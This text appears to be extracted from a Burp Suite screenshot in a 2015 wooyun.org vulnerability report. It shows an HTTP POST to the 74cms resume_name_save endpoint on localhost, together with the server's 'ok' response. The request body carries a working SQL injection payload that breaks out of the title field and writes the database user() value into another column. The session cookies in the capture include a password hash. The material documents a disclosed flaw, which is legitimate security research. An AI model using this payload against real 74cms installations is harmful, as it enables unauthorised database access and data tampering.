 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /74cms/wap/personal/wap_user.php?act=resume_name_save HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 47
Accept: */*
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/74cms/wap/personal/wap_user.php?act=resume_one&pid=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: QS[uid]=1; QS[username]=Braid; QS[password]=09bc111b274b304061c9ae8cd1e8524b; QS[utype]=2;
CNZZDATA1702264=cnzz_eid%3D1570730425-1433138961-%26ntime%3D1433138961; T3_TSV3_LOGGED_USER=
PHPSESSID=70m3f2pbgt1k6telon2shcdpj1
resume_id=1&title=lib ',fullname=user(),sex='1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Jun 2015 10:44:14 GMT
Server: Apache/2.2.11 (Win32) PHP/5.3.0
X-Powered-By: PHP/5.3.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
Pragma: no-cache
Content-Length: 2
Content-Type: text/html;charset=gb2312
ok
www.wooyun.org